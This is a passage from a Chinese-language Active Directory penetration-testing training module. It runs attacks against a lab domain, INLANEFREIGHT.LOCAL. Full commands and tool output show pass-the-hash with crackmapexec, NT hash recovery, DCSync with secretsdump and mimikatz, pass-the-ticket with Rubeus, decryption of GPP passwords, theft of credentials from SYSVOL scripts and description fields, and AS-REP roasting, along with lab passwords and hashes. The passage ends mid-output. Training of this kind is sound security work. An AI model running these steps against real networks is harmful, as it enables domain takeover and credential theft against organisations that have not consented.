最后,可以使用内置管理员帐户的 NT hash 来向域控制器进行身份验证。从这里开始,可以完全控制域,并可以尝试建立持久性、搜索敏感数据、查找报告的其他错误配置和漏洞,或者开始枚举信任关系。
1 2 3 4 $ crackmapexec smb 172.16.5.5 -u administrator -H 88ad09182de639ccc6579eb0849751cf SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False) SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\administrator 88ad09182de639ccc6579eb0849751cf (Pwn3d!)
还可以采取另一种方法。使用 PKINITtools 的工具getnthash.py,可以使用 Kerberos U2U 提交 TGS 请求,其中包含目标的 NT hash 的特权属性证书 (PAC), 从而请求目标主机/用户的NT Hash。这可以使用之前请求 TGT 时获得的 AS-REP 加密密钥进行解密。
1 2 3 4 5 6 7 8 $ python /opt/PKINITtools/getnthash.py -key 70 f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275 INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01 $ Impacket v0.9.24 .dev1+20211013.152215 .3 fe2d73a - Copyright 2021 SecureAuth Corporation [*] Using TGT from cache [*] Requesting ticket to self with PAC Recovered NT Hash 313 b6f423cd1ee07e91315b4919fb4ba
DCSync NTLM hash for DCSync 使用此哈希通过 -hashes参数与 secretsdump.py 执行 DCSync。
1 2 3 4 5 6 7 8 9 10 11 12 $ secretsdump.py -just-dc-user INLANEFREIGHT/administrator "ACADEMY-EA-DC01$ " @172.16 .5.5 -hashes aad3c435b514a4eeaad3b935b51304fe:313 b6f423cd1ee07e91315b4919fb4baImpacket v0.9.24 .dev1+20211013.152215 .3 fe2d73a - Copyright 2021 SecureAuth Corporation [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets inlanefreight.local\administrator:500 :aad3b435b51404eeaad3b435b51404ee:88 ad09182de639ccc6579eb0849751cf::: [*] Kerberos keys grabbed inlanefreight.local\administrator:aes256-cts-hmac-sha1-96 :de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6 inlanefreight.local\administrator:aes128-cts-hmac-sha1-96 :95 c30f88301f9fe14ef5a8103b32eb25 inlanefreight.local\administrator:des-cbc-md5 :70 add6e02f70321f [*] Cleaning up...
或者,一旦通过 ntlmrelayx.py 获得 base64 证书,就可以在 Windows 攻击主机上使用该证书和 Rubeus 工具来请求 TGT 票证并一次性执行传递票证 (PTT) 攻击。
注意:需要MS01在另一个部分中使用攻击主机,例如ACL Abuse Tactics或Privileged Access部分,一旦将 base64 证书保存到笔记中,就可以使用 Rubeus 执行此操作。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 PS C:\Tools> .\Rubeus.exe asktgt /user:ACADEMY-EA-DC01 $ /certificate:MIIStQIBAzC...SNIP...IkHS2vJ51Ry4= /ptt ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.0.2 [*] Action: Ask TGT [*] Using PKINIT with etype rc4_hmac and subject: CN=ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL [*] Building AS-REQ (w/ PKINIT preauth) for : 'INLANEFREIGHT.LOCAL\ACADEMY-EA-DC01$' [*] Using domain controller: 172.16.5.5:88 [+] TGT request successful! [*] base64 (ticket.kirbi): doIGUDCCBkygAwIBBaEDAgEWooIFSDCCBURhggVAMIIFPKADAgEFoRUbE0lOTEFORUZSRUlHSFQuTE9D QUyiKDAmoAMCAQKhHzAdGwZrcmJ0Z3QbE0lOTEFORUZSRUlHSFQuTE9DQUyjggTyMIIE7qADAgEXoQMC AQKiggTgBIIE3IHVcI8Q7gEgvqZmbo2BFOclIQogbXr++rtdBdgL5MPlU2V15kXxx4vZaBRzBv6/e3MC exXtfUDZce8olUa1oy901BOhQNRuW0d9efigvnpL1fz0QwgLC0gcGtfPtQxJLTpLYWcDyViNdncjj76P IZJzOTbSXT1bNVFpM9YwXa/tYPbAFRAhr0aP49FkEUeRVoz2HDMre8gfN5y2abc5039Yf9zjvo78I/HH NmLWni29T9TDyfmU/xh/qkldGiaBrqOiUqC19X7unyEbafC6vr9er+j77TlMV88S3fUD/f1hPYMTCame svFXFNt5VMbRo3/wQ8+fbPNDsTF+NZRLTAGZOsEyTfNEfpw1nhOVnLKrPYyNwXpddOpoD58+DCU90FAZ g69yH2enKv+dNT84oQUxE+9 gOFwKujYxDSB7g/2 PUsfUh7hKhv3OkjEFOrzW3Xrh98yHrg6AtrENxL89 CxOdSfj0HNrhVFgMpMepPxT5Sy2mX8WDsE1CWjckcqFUS6HCFwAxzTqILbO1mbNO9gWKhMPwyJDlENJq WdmLFmThiih7lClG05xNt56q2EY3y/m8Tpq8nyPey580TinHrkvCuE2hLeoiWdgBQiMPBUe23NRNxPHE PjrmxMU/HKr/BPnMobdfRafgYPCRObJVQynOJrummdx5scUWTevrCFZd+q3EQcnEyRXcvQJFDU3VVOHb Cfp+IYd5AXGyIxSmena/+uynzuqARUeRl1x/q8jhRh7ibIWnJV8YzV84zlSc4mdX4uVNNidLkxwCu2Y4 K37BE6AWycYH7DjZEzCE4RSeRu5fy37M0u6Qvx7Y7S04huqy1Hbg0RFbIw48TRN6qJrKRUSKep1j19n6 h3hw9z4LN3iGXC4Xr6AZzjHzY5GQFaviZQ34FEg4xF/Dkq4R3abDj+RWgFkgIl0B5y4oQxVRPHoQ+60 n CXFC5KznsKgSBV8Tm35l6RoFN5Qa6VLvb+P5WPBuo7F0kqUzbPdzTLPCfx8MXt46Jbg305QcISC/QOFP T//e7l7AJbQ+GjQBaqY8qQXFD1Gl4tmiUkVMjIQrsYQzuL6D3Ffko/OOgtGuYZu8yO9wVwTQWAgbqEbw T2xd+SRCmElUHUQV0eId1lALJfE1DC/5 w0++2 srQTtLA4LHxb3L5dalF/fCDXjccoPj0+Q+vJmty0XGe +Dz6GyGsW8eiE7RRmLi+IPzL2UnOa4CO5xMAcGQWeoHT0hYmLdRcK9udkO6jmWi4OMmvKzO0QY6xuflN hLftjIYfDxWzqFoM4d3E1x/Jz4aTFKf4fbE3PFyMWQq98lBt3hZPbiDb1qchvYLNHyRxH3VHUQOaCIgL /vpppveSHvzkfq/3 ft1gca6rCYx9Lzm8LjVosLXXbhXKttsKslmWZWf6kJ3Ym14nJYuq7OClcQzZKkb3 EPovED0+mPyyhtE8SL0rnCxy1XEttnusQfasac4Xxt5XrERMQLvEDfy0mrOQDICTFH9gpFrzU7d2v87U HDnpr2gGLfZSDnh149ZVXxqe9sYMUqSbns6+UOv6EW3JPNwIsm7PLSyCDyeRgJxZYUl4XrdpPHcaX71k ybUAsMd3PhvSy9HAnJ/tAew3+t/CsvzddqHwgYBohK+eg0LhMZtbOWv7aWvsxEgplCgFXS18o4HzMIHw oAMCAQCigegEgeV9geIwgd+ggdwwgdkwgdagGzAZoAMCARehEgQQd/AohN1w1ZZXsks8cCUlbqEVGxNJ TkxBTkVGUkVJR0hULkxPQ0FMoh0wG6ADAgEBoRQwEhsQQUNBREVNWS1FQS1EQzAxJKMHAwUAQOEAAKUR GA8yMDIyMDMzMDIyNTAyNVqmERgPMjAyMjAzMzEwODUwMjVapxEYDzIwMjIwNDA2MjI1MDI1WqgVGxNJ TkxBTkVGUkVJR0hULkxPQ0FMqSgwJqADAgECoR8wHRsGa3JidGd0GxNJTkxBTkVGUkVJR0hULkxPQ0FM [+] Ticket successfully imported! ServiceName : krbtgt/INLANEFREIGHT.LOCAL ServiceRealm : INLANEFREIGHT.LOCAL UserName : ACADEMY-EA-DC01 $ UserRealm : INLANEFREIGHT.LOCAL StartTime : 3 /30 /2022 3 :50 :25 PM EndTime : 3 /31 /2022 1 :50 :25 AM RenewTill : 4 /6 /2022 3 :50 :25 PM Flags : name_canonicalize, pre_authent, initial, renewable, forwardable KeyType : rc4_hmac Base64(key) : d/AohN1w1ZZXsks8cCUlbg== ASREP (key) : 2 A621F62C32241F38FA68826E95521DD
然后可以输入内容klist来确认该票已在内存中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 PS C:\Tools> klistCurrent LogonId is 0 :0 x4e56b Cached Tickets: (3 ) Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL KerbTicket Encryption Type : RSADSI RC4-HMAC (NT) Ticket Flags 0 x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize Start Time: 3 /30 /2022 15 :53 :09 (local) End Time: 3 /31 /2022 1 :50 :25 (local) Renew Time: 4 /6 /2022 15 :50 :25 (local) Session Key Type : RSADSI RC4-HMAC (NT) Cache Flags: 0 x2 -> DELEGATION Kdc Called: ACADEMY-EA-DC01 .INLANEFREIGHT.LOCAL Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL KerbTicket Encryption Type : RSADSI RC4-HMAC (NT) Ticket Flags 0 x40e10000 -> forwardable renewable initial pre_authent name_canonicalize Start Time: 3 /30 /2022 15 :50 :25 (local) End Time: 3 /31 /2022 1 :50 :25 (local) Renew Time: 4 /6 /2022 15 :50 :25 (local) Session Key Type : RSADSI RC4-HMAC (NT) Cache Flags: 0 x1 -> PRIMARY Kdc Called: Server: cifs/academy-ea-dc01 @ INLANEFREIGHT.LOCAL KerbTicket Encryption Type : RSADSI RC4-HMAC (NT) Ticket Flags 0 x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize Start Time: 3 /30 /2022 15 :53 :09 (local) End Time: 3 /31 /2022 1 :50 :25 (local) Renew Time: 4 /6 /2022 15 :50 :25 (local) Session Key Type : RSADSI RC4-HMAC (NT) Cache Flags: 0 Kdc Called: ACADEMY-EA-DC01 .INLANEFREIGHT.LOCAL
同样,由于域控制器在域中具有复制权限,可以使用传递票证从 Windows 攻击主机使用 Mimikatz 执行 DCSync 攻击。在这里,获取 KRBTGT 帐户的 NT hash,该哈希可用于创建黄金票证并建立持久性。可以使用 DCSync 获取任何特权用户的 NT hash,然后进入评估的下一阶段。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 PS C:\Tools> cd .\mimikatz\x64\PS C:\Tools\mimikatz\x64> .\mimikatz.exe . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz [DC ] 'INLANEFREIGHT.LOCAL' will be the domain [DC ] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server [DC ] 'inlanefreight\krbtgt' will be the user account [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9 ) Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Account expiration : Password last change : 10 /27 /2021 8 :14 :34 AM Object Security ID : S-1-5-21-3842939050-3880317879-2865463114-502 Object Relative ID : 502 Credentials: Hash NTLM: 16 e26ba33e455a8c338142af8d89ffbc ntlm- 0 : 16 e26ba33e455a8c338142af8d89ffbc lm - 0 : 4562458 c201a97fa19365ce901513c21
Miscellaneous Misconfigurations 在评估过程中,可能会遇到许多其他攻击和有趣的错误配置。对 AD 的来龙去脉有广泛的了解将有助于跳出固有的思维模式,发现其他人可能忽略的问题。
在 AD 环境中默认安装 Microsoft Exchange(没有拆分管理模型)会打开许多攻击途径,因为 Exchange 通常会在域内被授予相当大的权限(通过用户、组和 ACL)。该组Exchange Windows Permissions未列为受保护组,但成员被授予将 DACL 写入域对象的权限。可以利用这一点为用户提供 DCSync 权限。攻击者可以利用 DACL 配置错误(可能)或利用属于 Account Operators 组的受感染帐户将帐户添加到此组。通常会发现用户帐户甚至计算机是此组的成员。远程办公室的高级用户和支持人员通常会被添加到此组,从而允许他们重置密码。此GitHub 存储库 详细介绍了利用 Exchange 在 AD 环境中提升权限的几种技术。
Exchange 组Organization Management是另一个非常强大的组(实际上是 Exchange 的“域管理员”),可以访问所有域用户的邮箱。系统管理员成为此组的成员并不罕见。此组还对名为Microsoft Exchange Security Groups的 OU 具有完全控制权,其中包含组Exchange Windows Permissions。
查看管理员权限
如果可以入侵 Exchange 服务器,这通常会导致域管理员权限。此外,从 Exchange 服务器转储内存中的凭据将产生 10 个甚至 100 个明文凭据或 NTLM 哈希。这通常是由于用户登录 Outlook Web Access (OWA) 并且 Exchange 在成功登录后将其凭据缓存在内存中。
PrivExchange 此次PrivExchange攻击源于 Exchange ServerPushSubscription功能中的一个缺陷,该缺陷允许任何拥有邮箱的域用户强制 Exchange 服务器通过 HTTP 向客户端提供的任何主机进行身份验证。
Exchange 服务以 SYSTEM 身份运行,默认情况下具有过高权限(即,在 2019 年累积更新之前的域上具有 WriteDacl 权限)。可以利用此漏洞中继到 LDAP 并转储域 NTDS 数据库。如果无法中继到 LDAP,则可以利用此漏洞中继并验证域内的其他主机。此攻击将直接带您使用任何经过身份验证的域用户帐户进入域管理员。
Printer Bug 打印机漏洞是 MS-RPRN 协议(打印系统远程协议)中的一个漏洞。该协议定义了客户端和打印服务器之间打印作业处理和打印系统管理的通信。要利用此漏洞,任何域用户都可以使用该RpcOpenPrinter方法连接到 spool 的命名管道并使用该RpcRemoteFindFirstPrinterChangeNotificationEx方法,并强制服务器通过 SMB 向客户端提供的任何主机进行身份验证。
后台处理程序服务以 SYSTEM 身份运行,并默认安装在运行桌面体验的 Windows 服务器中。此攻击可利用来中继到 LDAP 并授予攻击者帐户 DCSync 权限,以从 AD 中检索所有密码哈希。
该攻击还可用于中继 LDAP 身份验证,并将受害者的基于资源的约束委派 (RBCD) 权限授予控制下的计算机帐户,从而使攻击者有权以受害者计算机上的任何用户身份进行身份验证。可以利用此攻击来破坏合作伙伴域/林中的域控制器,前提是您已经拥有对第一个林/域中的域控制器的管理访问权限,并且信任允许 TGT 委派(默认情况下不再如此)。
可以使用Security-Assessment 工具中的Get-SpoolStatus模块(可在生成的目标上找到)或NetNTLMtoSilverTicket 工具等工具来检查易受MS-PRN 打印机漏洞攻击 的机器。此漏洞可用于破坏启用了无约束委派的另一个林中的主机,例如域控制器。一旦破坏了一个林,它就可以帮助跨林信任进行攻击。
enum 1 2 3 4 5 6 PS C:\> Import-Module .\SecurityAssessment.ps1PS C:\> Get-SpoolStatus -ComputerName ACADEMY-EA-DC01 .INLANEFREIGHT.LOCALComputerName Status ------------ ------ ACADEMY-EA-DC01 .INLANEFREIGHT.LOCAL True
MS14-068 这是 Kerberos 协议中的一个缺陷,该缺陷可与标准域用户凭据一起利用,将权限提升至域管理员。Kerberos 票证包含有关用户的信息,包括特权属性证书 (PAC) 中的帐户名称、ID 和组成员身份。PAC 由 KDC 使用密钥签名,以验证 PAC 在创建后未被篡改。
该漏洞允许伪造的 PAC 被 KDC 视为合法。可以利用此漏洞创建假 PAC,将用户显示为域管理员或其他特权组的成员。可以使用Python Kerberos Exploitation Kit (PyKEK) 或 Impacket 工具包等工具来利用该漏洞。针对此攻击的唯一防御措施是修补。Hack The Box 平台上的机器Mantis 展示了此漏洞。
Sniffing LDAP Credentials 许多应用程序和打印机将 LDAP 凭据存储在其 Web 管理控制台中,以连接到域。这些控制台通常留有弱密码或默认密码。有时,这些凭据可以以明文形式查看。其他时候,应用程序有一个test connection功能,可以通过将 LDAP IP 地址更改为攻击主机的 IP 地址并netcat在 LDAP 端口 389 上设置侦听器来收集凭据。当设备尝试测试 LDAP 连接时,它会将凭据发送到机器,通常以明文形式。用于 LDAP 连接的帐户通常具有特权,但如果不是,这可以作为域中的初始立足点。其他时候,需要完整的 LDAP 服务器才能完成此攻击,如本文所述 。
Enumerating DNS Records 可以使用adidnsdump 等工具,通过有效的域用户帐户枚举域中的所有 DNS 记录。如果使用诸如BloodHound之类的工具枚举时返回给主机命名约定类似于SRV01934.INLANEFREIGHT.LOCAL,这将特别有用。如果所有服务器和工作站都有一个非描述性名称,就很难知道到底要攻击什么。如果可以访问 AD 中的 DNS 条目,可能会发现指向同一服务器的有趣 DNS 记录,例如JENKINS.INLANEFREIGHT.LOCAL,可以使用它来更好地计划攻击。
该工具之所以有效,是因为默认情况下,所有用户都可以在 AD 环境中列出 DNS 区域的子对象。默认情况下,使用 LDAP 查询 DNS 记录不会返回所有结果。因此,通过使用adidnsdump工具,可以解析区域中的所有记录,并可能找到对参与有用的东西。有关此工具和技术的背景和更深入的解释可以在这篇文章 中找到。
第一次运行该工具时,可以看到一些记录是空白的,即?,LOGISTICS,?。
adidnsdump 1 2 3 4 5 6 7 8 9 $ adidnsdump -u inlanefreight\\forend ldap://172.16.5.5 Password: [-] Connecting to host... [-] Binding to host [+] Bind OK [-] Querying zone for records [+] Found 27 records
records.csv
1 2 3 4 5 6 7 8 9 10 11 12 $ head records.csv type,name,value ?,LOGISTICS,? AAAA,ForestDnsZones,dead:beef::7442:c49d:e1d7:2691 AAAA,ForestDnsZones,dead:beef::231 A,ForestDnsZones,10.129.202.29 A,ForestDnsZones,172.16.5.240 A,ForestDnsZones,172.16.5.5 AAAA,DomainDnsZones,dead:beef::7442:c49d:e1d7:2691 AAAA,DomainDnsZones,dead:beef::231 A,DomainDnsZones,10.129.202.29
如果再次使用-r参数运行,该工具将尝试通过执行A查询来解析未知记录。现在可以看到LOGISTICS 的 IP 地址为172.16.5.240。虽然这是一个小例子,但值得在更大的环境中运行此工具。可能会发现“隐藏”的记录,从而发现有趣的主机。
1 2 3 4 5 6 7 8 9 $ adidnsdump -u inlanefreight\\forend ldap://172.16.5.5 -r Password: [-] Connecting to host... [-] Binding to host [+] Bind OK [-] Querying zone for records [+] Found 27 records
records.csv
1 2 3 4 5 6 7 8 9 10 11 12 $ head records.csv type,name,value A,LOGISTICS,172.16.5.240 AAAA,ForestDnsZones,dead:beef::7442:c49d:e1d7:2691 AAAA,ForestDnsZones,dead:beef::231 A,ForestDnsZones,10.129.202.29 A,ForestDnsZones,172.16.5.240 A,ForestDnsZones,172.16.5.5 AAAA,DomainDnsZones,dead:beef::7442:c49d:e1d7:2691 AAAA,DomainDnsZones,dead:beef::231 A,DomainDnsZones,10.129.202.29
Password in Description Field 敏感信息(例如帐户密码)有时会出现在用户帐户Description或Notes字段中,可以使用 PowerView 快速枚举。对于大型域,将这些数据导出到 CSV 文件以供离线查看会很有帮助。
使用 Get-Domain User 在描述字段中查找密码
1 2 3 4 5 6 7 8 PS C:\> Get-DomainUser * | Select-Object samaccountname,description |Where-Object {$_ .Description -ne $null }samaccountname description -------------- ----------- administrator Built-in account for administering the computer/domain guest Built-in account for guest access to the computer/domain krbtgt Key Distribution Center Service Account ldap.agent *** DO NOT CHANGE *** 3 /12 /2012 : Sunsh1ne4All!
PASSWD_NOTREQD Field 可能会遇到在 userAccountControl 属性中设置了passwd_notreqd 字段的域帐户。如果设置了该字段,则用户不受当前密码策略长度的限制,这意味着他们可以使用较短的密码或根本不使用密码(如果域中允许使用空密码)。密码可能被故意设置为空白(有时管理员不想在非工作时间被叫去重置用户密码)或在通过命令行更改密码时意外按下 Enter 键。仅仅因为在帐户上设置了此标志,并不意味着没有设置密码,只是可能不需要密码。在用户帐户上设置此标志的原因有很多,其中一个原因是供应商产品在安装时在某些帐户上设置了此标志,并且在安装后从未删除该标志。值得枚举设置了此标志的帐户并测试每个帐户以查看是否不需要密码(我在评估中见过几次这种情况)。此外,如果评估的目标是尽可能全面,请将其包含在客户报告中。
检查PASSWD_NOTREQD设置
1 2 3 4 5 6 7 8 9 PS C:\> Get-DomainUser -UACFilter PASSWD_NOTREQD | Select-Object samaccountname,useraccountcontrolsamaccountname useraccountcontrol -------------- ------------------ guest ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD mlowe PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD ehamilton PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD $725000 -9jb50uejje9f ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNTnagiosagent PASSWD_NOTREQD, NORMAL_ACCOUNT
Credentials in SMB Shares and SYSVOL Scripts SYSVOL 共享可能是一个数据宝库,尤其是在大型组织中。可能会在脚本目录中找到许多不同的批处理、VBScript 和 PowerShell 脚本,这些脚本可供域中所有经过身份验证的用户读取。值得深入研究此目录以寻找存储在脚本中的密码。有时会发现包含已禁用帐户或旧密码的非常古老的脚本,但有时会发现金矿,所以应该始终深入研究此目录。在这里,可以看到一个名为的有趣脚本reset_local_admin_pass.vbs。
1 2 3 4 5 6 7 8 9 10 11 PS C:\> ls \\academy-ea-dc01 \SYSVOL\INLANEFREIGHT.LOCAL\scripts Directory: \\academy-ea-dc01 \SYSVOL\INLANEFREIGHT.LOCAL\scripts Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 11 /18 /2021 10 :44 AM 174 daily-runs .zip -a---- 2 /28 /2022 9 :11 PM 203 disable-nbtns .ps1 -a---- 3 /7 /2022 9 :41 AM 144138 Logon Banner.htm -a---- 3 /8 /2022 2 :56 PM 979 reset_local_admin_pass.vbs
仔细查看该脚本,发现它包含 Windows 主机上内置本地管理员的密码。在这种情况下,值得检查一下域中的任何主机上是否仍设置了此密码。可以使用 CrackMapExec 和--local-auth 标志来执行此操作,如本模块的内部Internal Password Spraying - from Linux。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 PS C:\> cat \\academy-ea-dc01 \SYSVOL\INLANEFREIGHT.LOCAL\scripts\reset_local_admin_pass.vbsOn Error Resume Next strComputer = "." Set oShell = CreateObject("WScript.Shell" ) sUser = "Administrator" sPwd = "!ILFREIGHT_L0cALADmin!" Set Arg = WScript.ArgumentsIf Arg.Count > 0 ThensPwd = Arg(0 ) 'Pass the password as parameter to the script End if ' Get the administrator nameSet objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2" )<SNIP>
Group Policy Preferences (GPP) Passwords 创建新的 GPP 时,会在 SYSVOL 共享中创建一个 .xml 文件,该文件也会在组策略适用的端点上本地缓存。这些文件可以包括用于以下操作的文件:
映射驱动器 (drives.xml)
创建本地用户
创建打印机配置文件(printers.xml)
创建和更新服务(services.xml)
创建计划任务(scheduledtasks.xml)
更改本地管理员密码。
这些文件可以包含一系列配置数据和定义的密码。cpassword属性值是 AES-256 位加密的,但 Microsoft在 MSDN 上发布了 AES 私钥 ,可用于解密密码。任何域用户都可以读取这些文件,因为它们存储在 SYSVOL 共享上,并且域中所有经过身份验证的用户默认都具有对此域控制器共享的读取权限。
2014 年MS14-025 GPP 中的漏洞可能允许特权提升 ,已修复此问题,以防止管理员使用 GPP 设置密码。此修补程序不会从 SYSVOL 中删除带有密码的现有 Groups.xml 文件。如果您删除 GPP 策略而不是将其与 OU 取消链接,则本地计算机上的缓存副本将保留。
XML 如下所示:
如果您更手动地检索 cpassword 值,gpp-decrypt则可以使用该实用程序按如下方式解密密码:
1 2 3 $ gpp-decrypt VPe/o9YRyz2cksnYRbNeQj35w9KxQ5ttbvtRaAVqxaE Password1
可以通过搜索或手动浏览 SYSVOL 共享或使用Get-GPPPassword.ps1 、GPP Metasploit Post Module 和其他 Python/Ruby 脚本等工具来定位 GPP 密码,这些脚本将定位 GPP 并返回解密的 cpassword 值。CrackMapExec 还有两个用于定位和检索 GPP 密码的模块。在交战期间要考虑的一个快速提示:通常,GPP 密码是为旧帐户定义的,因此您可以检索和解密已锁定或已删除帐户的密码。但是,值得尝试使用此密码在内部进行密码喷洒(特别是如果它是唯一的)。密码重用很普遍,GPP 密码与密码喷洒相结合可能会导致进一步的访问。
Locating & Retrieving GPP Passwords - CrackMapExec 1 2 3 4 $ crackmapexec smb -L | grep gpp [*] gpp_autologin Searches the domain controller for registry.xml to find autologon information and returns the username and password. [*] gpp_password Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
当通过组策略配置自动登录时,还可以在 Registry.xml 等文件中找到密码。这可能出于多种原因而设置,以使计算机在启动时自动登录。如果这是通过组策略设置的,而不是在主机本地设置的,那么域中的任何人都可以检索为此目的创建的 Registry.xml 文件中存储的凭据。这是一个与 GPP 密码不同的问题,因为 Microsoft 尚未采取任何措施阻止以明文形式将这些凭据存储在 SYSVOL 上,因此域中任何经过身份验证的用户都可以读取这些凭据。可以使用带有gpp_autologin 模块的 CrackMapExec 或使用PowerSploit 中包含的Get-GPPAutologon.ps1脚本来寻找它。
CrackMapExec’s gpp_autologin Module 1 2 3 4 5 6 7 8 9 10 11 $ crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 -M gpp_autologin SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False) SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\forend:Klmcargo2 GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [+] Found SYSVOL share GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [*] Searching for Registry.xml GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [*] Found INLANEFREIGHT.LOCAL/Policies/{CAEBB51E-92FD-431D-8DBE-F9312DB5617D}/Machine/Preferences/Registry/Registry.xml GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 [+] Found credentials in INLANEFREIGHT.LOCAL/Policies/{CAEBB51E-92FD-431D-8DBE-F9312DB5617D}/Machine/Preferences/Registry/Registry.xml GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 Usernames: ['guarddesk'] GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 Domains: ['INLANEFREIGHT.LOCAL'] GPP_AUTO... 172.16.5.5 445 ACADEMY-EA-DC01 Passwords: ['ILFreightguardadmin!']
在上面的输出中,可以看到已检索到名为 的帐户的凭据guarddesk。这可能是为了让警卫使用的共享工作站在启动时自动登录,以适应白天和晚上轮班工作的多个用户。在这种情况下,凭据可能是本地管理员,因此值得找到可以以管理员身份登录并寻找其他数据的主机。有时可能会发现高权限用户的凭据或对无用的已禁用帐户/过期密码的凭据。
在本模块中涉及的一个主题是密码重用。许多组织中密码卫生不良的情况很常见,因此每当获得凭据时,都应该检查是否可以使用它们访问其他主机(作为域或本地用户)、利用任何权限(例如有趣的 ACL)、访问共享,或者在密码喷洒攻击中使用密码来发现密码重用,或许是授予进一步访问权限以实现目标的帐户。
ASREPRoasting 任何启用了“不需要 Kerberos 预身份验证” 设置的帐户都可以获取票证授予票证 (TGT) 。许多供应商安装指南都指定以这种方式配置其服务帐户。身份验证服务回复 (AS_REP) 使用帐户的密码加密,任何域用户都可以请求它。
使用预身份验证时,用户输入密码,该密码会加密时间戳。域控制器将解密该时间戳以验证是否使用了正确的密码。如果成功,将向用户发出 TGT 以在域中发出进一步的身份验证请求。如果帐户已禁用预身份验证,攻击者可以请求受影响帐户的身份验证数据并从域控制器检索加密的 TGT。这可以使用 Hashcat 或 John the Ripper 等工具进行离线密码攻击。
查看“不需要 Kerberos 预身份验证”选项查看帐户
ASREPRoasting 与 Kerberoasting 类似,但它涉及攻击 AS-REP 而不是 TGS-REP。不需要 SPN。可以使用 PowerView 或内置工具(例如 PowerShell AD 模块)枚举此设置。
攻击本身可以使用Rubeus 工具包和其他工具来执行,以获取目标帐户的票证。如果攻击者拥有GenericWrite或GenericAll对帐户拥有权限,他们可以启用此属性并获取 AS-REP 票证以进行离线破解,以恢复帐户的密码,然后再禁用该属性。与 Kerberoasting 一样,此攻击的成功取决于帐户是否具有相对较弱的密码。
PowerView Get-DomainUser PowerView 可用于枚举 UAC 值设置为 的用户DONT_REQ_PREAUTH。
1 2 3 4 5 PS C:\> Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl samaccountname : mmorgan userprincipalname : mmorgan@inlanefreight.local useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
掌握这些信息后,可以利用 Rubeus 工具以正确的格式检索 AS-REP,以进行离线哈希破解。此攻击不需要任何域用户上下文,只需知道用户的 SAM 名称即可完成,无需 Kerberos 预授权。将在本节后面看到一个使用 Kerbrute 的示例。请记住,添加标志/nowrap,以便票证不是列包装的,并以可以轻松输入 Hashcat 的格式检索。
Retrieve AS-REP Rubeus Rubeus 以正确的格式检索 AS-REP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 PS C:\> .\Rubeus.exe asreproast /user:mmorgan /nowrap /format:hashcat ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.0.2 [*] Action: AS-REP roasting [*] Target User : mmorgan [*] Target Domain : INLANEFREIGHT.LOCAL [*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304)(samAccountName=mmorgan))' [*] SamAccountName : mmorgan [*] DistinguishedName : CN=Matthew 